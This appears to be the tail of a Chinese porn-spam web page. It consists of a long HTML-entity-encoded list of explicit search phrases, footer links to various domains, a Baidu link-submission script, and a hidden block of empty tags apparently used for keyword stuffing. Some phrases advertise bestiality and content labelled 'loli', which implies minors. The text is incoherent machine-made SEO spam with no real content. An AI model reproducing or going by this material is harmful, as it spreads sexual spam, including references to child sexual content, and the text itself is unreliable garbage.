&#x8272;&#x599E;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x5077;&#x62CD;&#x5077;&#x62CD;
a&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x6027;&#x8272;avq
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x9999;&#x8549;v&#x533A;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x7535;&#x5F71;
&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x5C11;&#x5987;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x9AD8;
&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x7535;&#x5F71;
&#x5929;&#x5802;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E1D;&#x889C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;
91&#x514D;&#x8D39;&#x56FD;&#x4EA7;
&#x719F;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x4EBA;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x8272;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x666E;&#x901A;&#x8BDD;&#x5BF9;&#x767D;&#x7CBE;&#x54C1;
&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x672C;
&#x56FD;&#x5916;&#x7CBE;&#x54C1;ppt
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x65E0;&#x7801;&#x5A6C;&#x7247;AA&#x4E5D;&#x4E5D;&#x7231;
&#x6B22;&#x8FCE;&#x8BBF;&#x95EE;3D&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;XXXX
&#x4E9A;&#x6D32;&#x5C24;&#x7269;&#x4E13;&#x533A;&#x7CBE;&#x9009;
&#x5148;&#x950B;AV&#x65E0;&#x7801;&#x8D44;&#x6E90;&#x4E0D;&#x5361;
&#x5C11;&#x5987;&#x65E0;&#x7801;ay&#x65E0;&#x7801;&#x4E13;&#x533A;&#x7EBF;
&#x6B27;&#x7F8E;xxxx&#x505A;&#x53D7;&#x6B27;&#x7F8E;69
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8D44;&#x6E90;&#x7F51;&#x5740;av&#x5728;&#x7EBF;
&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;AV
91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8272;&#x8272;&#x4E94;&#x6708;&#x5929;
&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;
&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x5728;&#x7EBF;
91&#x9999;&#x8549;&#x89C6;&#x9891;IOS&#x5728;&#x7EBF;
&#x9EC4;&#x7247;&#x5C0F;&#x8F6F;&#x4EF6;
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x5168;&#x514D;&#x8D39;
&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x7F8E;&#x5973;18&#x7981;&#x7F51;&#x7AD9;&#x4E9A;&#x6D32;
&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4EBA;&#x6210;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;
&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x5F71;&#x9662;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x7247;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;
&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;6080
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x6027;&#x8272;tv
www&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5B57;&#x5E55;
&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x5348;&#x591C;&#x7406;&#x4F26;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5E55;
&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x64CD;&#x903C;
&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x64CD;
&#x65E5;&#x97E9;av&#x4E1C;&#x4EAC;&#x793E;&#x533A;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;
&#x4E9A;&#x6D32;&#x6027;&#x8272;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5C11;&#x5987;&#x767D;&#x6D46;
&#x65E5;&#x97E9;&#x6B27;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x64AD;&#x653E;
18videossex&#x6027;&#x6B27;&#x7F8E;69
&#x4E9A;&#x6D32;&#x9EC4;&#x9EC4;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;
&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5730;&#x5740;www&#x6210;&#x4EBA;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9996;&#x9875;
&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x7247;&#x7F51;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x7247;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x6B27;&#x7F8E;&#x7ECF;&#x5178;&#x5C0F;&#x8BF4;
jizzyou&#x4E2D;&#x56FD;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;
&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x62A4;&#x58EB;a
&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;
97&#x5F71;&#x9662;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6210;&#x4EBA;&#x6296;&#x97F3;&#x82F9;&#x679C;
&#x770B;&#x770B;&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x6BDB;&#x591A;&#x6C34;&#x591A;
&#x7396;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x65E5;&#x97E9;Av&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;a&#x2164;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5728;&#x7EBF;&#x89C2;&#x770B;av
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x533A;
&#x556A;&#x556A;&#x4E1C;&#x5317;&#x8001;&#x719F;&#x5973;45&#x5206;&#x949F;
&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;&#x89C6;&#x9891;
&#x9752;&#x9752;&#x9752;&#x56FD;&#x4EA7;&#x4F9D;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;
99&#x7231;99re&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;
&#x56FD;&#x4EA7;&#x533A;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;&#x6709;&#x58F0;&#x5C0F;&#x8BF4;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x9ED1;&#x53C8;&#x591A;&#x65E0;&#x7801;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x76D7;&#x6444;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7EFC;&#x5408;&#x5728;&#x7EBF;
&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x64AD;&#x653E;
&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;
&#x9752;&#x9752;&#x9752;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x65E5;&#x97E9;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x6CB3;&#x5357;&#x5987;&#x5973;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;
&#x4E9A;&#x5DDE;av&#x65E0;&#x7801;&#x4E71;&#x5B50;&#x8F6E;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8BF4;
&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x4E00;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E5D;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;A&#x2164;&#x514D;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E45;&#x4E45;
&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x9EC4;&#x7F51;&#x7AD9;18&#x7981;&#x514D;&#x8D39;&#x770B;&#x5F71;&#x7AD9;
97&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x81EA;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x827E;&#x8349;&#x7F51;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;
&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x81EA;&#x62CD;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x4E13;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;
99&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x6FC0;&#x60C5;A&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E94;&#x6708;&#x5929;&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;av
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;4455
&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x72E0;&#x72E0;&#x8272;99h&#x4E2D;&#x5348;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x6FC0;&#x6B27;&#x7F8E;&#x556A;&#x556A;&#x7247;
&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x8BF1;&#x60D1;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x65E0;&#x7801;
69pao&#x56FD;&#x4EA7;&#x6210;&#x89C6;&#x9891;
&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x5728;&#x7EBF;
&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x72AC;&#x7AE5;&#x7F8E;&#x4E43;&#x68A8;&#x56FE;&#x7247;&#x6B23;&#x8D4F;
&#x9EC4;&#x8272;&#x7F51;&#x7AD9;av&#x5973;&#x65E5;&#x97E9;&#x7CBE;
&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5927;&#x5168;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x4E0B;&#x8F7D;
&#x8272;&#x82B1;&#x5802;98&#x5802;&#x56FD;&#x4EA7;&#x539F;&#x521B;
&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E0D;&#x5361;
&#x4E9A;&#x6B27;&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;
&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;&#x4F0A;&#x4EBA;
91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x6027;&#x8272;&#x4E5F;
&#x7CBE;&#x7CBE;&#x56FD;&#x4EA7;xxxx&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x7248;
&#x4E9A;&#x6D32;&#x6027;&#x65E0;&#x7801;av&#x5728;&#x7EBF;dvd
&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E71;&#x7801;
&#x5348;&#x591C;&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x6309;&#x6469;
&#x65E5;&#x672C;&#x6210;&#x719F;&#x5987;&#x4EBA;&#x9AD8;&#x6F6E;A&#x7247;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5165;&#x53E3;
&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E0D;&#x5361;av&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x8389;&#x841D;&#x65E0;&#x7801;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x9AD8;&#x6E05;videosgr&#x6B27;&#x7F8E;&#x719F;&#x5987;
&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E0D;&#x65AD;&#x51FA;&#x767D;&#x6D46;AV
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x5973;&#x4EBA;18&#x6BDB;&#x7247;&#x6BDB;&#x7247;&#x6BDB;&#x7247;&#x6BDB;&#x7247;&#x533A;&#x4E8C;
caoporm&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x9999;&#x8549;&#x556A;&#x556A;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;A&#x2174;&#x4E0D;&#x5361;&#x5728;&#x7EBF;
2025&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x7F51;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;
&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;91
&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x52A8;&#x6F2B;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;av&#x4E0D;&#x5361;&#x5728;&#x7EBF;
&#x719F;&#x5987;&#x4EBA;&#x59BB;AV&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
2024&#x6700;&#x65B0;&#x6700;&#x5168;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x556A;&#x556A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F8E;&#x5973;&#x5C0F;&#x903C;
&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6027;&#x6625;&#x731B;&#x4EA4;&#x2169;XXX
&#x65E5;&#x672C;&#x7684;&#x8272;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x8272;&#x5F71;&#x9662;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5236;&#x670D;
&#x65E5;&#x672C;&#x8D44;&#x6E90;
&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x5929;&#x5929;&#x723D;&#x514D;&#x8D39;&#x770B;
&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;
&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9AD8;&#x6E05;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x4E13;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;
&#x56FD;&#x4EA7;&#x6DF1;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x65E5;&#x97E9;&#x65E0;&#x7801;
w&#x56FD;&#x4EA7;99&#x70ED;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x7EC6;&#x7EC6;&#x53E3;&#x5473;
&#x5077;&#x5077;&#x9C81;2019&#x4E2B;&#x4E2B;&#x4E45;&#x4E45;&#x597D;&#x540A;&#x8272;
&#x56FD;&#x4EA7;&#x53C8;&#x9EC4;&#x53C8;&#x6F6E;&#x5A07;&#x5598;&#x89C6;&#x9891;H
&#x4E9A;&#x6D32;&#x7F8E;&#x65E5;&#x97E9;Av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x6210;
&#x65E5;&#x97E9;&#x52A0;&#x52D2;&#x6BD4;&#x4E00;&#x672C;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x7FA4;&#x73A9;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x770B;v&#x7247;&#x5143;&#x906E;&#x6321;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x9C81;&#x9C81;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;300
2019av&#x5C0F;&#x8BF4;
&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x4E71;&#x7406;&#x4E30;&#x6EE1;&#x7535;&#x5F71;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E94;&#x6708;&#x5929;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7EFC;&#x5408;&#x7F51;
&#x4E45;&#x4E45;&#x9752;&#x9752;
&#x4E00;&#x7EA7;a&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;
&#x6CF0;&#x56FD;&#x4E00;&#x7EA7;&#x5A6C;&#x7247;a&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x97E9;
&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E00;&#x7EA7;
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7C97;&#x53E3;&#x5BF9;&#x767D;
&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x4E0D;&#x906E;&#x6321;&#x89C6;&#x9891;99]
</marquee></font></caption></table>
<a href="http://www.xk1688.cn/">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>
<a href="http://www.motoclubcambrils.com/">&#x4E9A;&#x6D32;&#x61;&#x76;&#x65E0;&#x7801;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.818552.cn/">&#x4E9A;&#x6D32;&#x6210;&#x61;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.kintersection.com/">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x39;&#x31;</a>
<a href="http://www.onlylaw.com.cn/">&#x56FD;&#x4EA7;&#x7C89;&#x5AE9;&#x5AE9;&#x30;&#x30;&#x5728;&#x7EBF;&#x6B63;&#x5728;&#x64AD;&#x653E;&#x5F;&#x514D;&#x8D39;&#x9886;&#x8FF7;&#x4F60;&#x5E01;&#x32;&#x30;&#x32;&#x32;&#x5F;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7247;&#x5F;&#x39;&#x31;&#x77ED;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>
<a href="http://www.oledoinyo.com/">&#x5973;&#x6027;&#x81EA;&#x6170;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;&#x77;&#x77;</a>
<a href="http://www.pgj8.cn/">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x5F;&#x4E00;&#x672C;&#x4E45;&#x9053;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5F;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x5F;&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5927;&#x5168;</a>

</div>
</div>

</footer>


<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="92rti" class="pl_css_ganrao" style="display: none;"><source id="92rti"></source><acronym id="92rti"><em id="92rti"><ol id="92rti"></ol></em></acronym><u id="92rti"><tbody id="92rti"><address id="92rti"></address></tbody></u><mark id="92rti"></mark><tbody id="92rti"></tbody><noscript id="92rti"><ins id="92rti"><blockquote id="92rti"></blockquote></ins></noscript><del id="92rti"><ruby id="92rti"><tbody id="92rti"></tbody></ruby></del><ins id="92rti"></ins><dd id="92rti"><pre id="92rti"><label id="92rti"></label></pre></dd><tr id="92rti"><pre id="92rti"><sub id="92rti"></sub></pre></tr><ruby id="92rti"></ruby><span id="92rti"></span><em id="92rti"></em><cite id="92rti"><th id="92rti"><rp id="92rti"></rp></th></cite><mark id="92rti"></mark><div id="92rti"><tbody id="92rti"><nav id="92rti"></nav></tbody></div><ins id="92rti"><pre id="92rti"><ul id="92rti"></ul></pre></ins><option id="92rti"></option><sup id="92rti"></sup><track id="92rti"></track><strong id="92rti"></strong><center id="92rti"><listing id="92rti"><nav id="92rti"></nav></listing></center><ol id="92rti"><fieldset id="92rti"><object id="92rti"></object></fieldset></ol><menu id="92rti"><code id="92rti"><em id="92rti"></em></code></menu><bdo id="92rti"><label id="92rti"><del id="92rti"></del></label></bdo><p id="92rti"><noscript id="92rti"><form id="92rti"></form></noscript></p><dl id="92rti"><u id="92rti"><noscript id="92rti"></noscript></u></dl><p id="92rti"></p><rp id="92rti"></rp><cite id="92rti"></cite><pre id="92rti"></pre><label id="92rti"><listing id="92rti"><em id="92rti"></em></listing></label><legend id="92rti"><tr id="92rti"><label id="92rti"></label></tr></legend><meter id="92rti"></meter><tr id="92rti"><meter id="92rti"><sup id="92rti"></sup></meter></tr><fieldset id="92rti"></fieldset><dd id="92rti"></dd><strike id="92rti"><source id="92rti"><strong id="92rti"></strong></source></strike><bdo id="92rti"><samp id="92rti"><small id="92rti"></small></samp></bdo><code id="92rti"></code><mark id="92rti"></mark><strike id="92rti"><tr id="92rti"><track id="92rti"></track></tr></strike><fieldset id="92rti"></fieldset><pre id="92rti"></pre><label id="92rti"><pre id="92rti"><pre id="92rti"></pre></pre></label><ul id="92rti"><rp id="92rti"><pre id="92rti"></pre></rp></ul><option id="92rti"><tr id="92rti"><pre id="92rti"></pre></tr></option><track id="92rti"><u id="92rti"><span id="92rti"></span></u></track><strike id="92rti"></strike><dl id="92rti"><ruby id="92rti"><option id="92rti"></option></ruby></dl><i id="92rti"></i><meter id="92rti"></meter><rp id="92rti"><ins id="92rti"><em id="92rti"></em></ins></rp><track id="92rti"></track><em id="92rti"></em><option 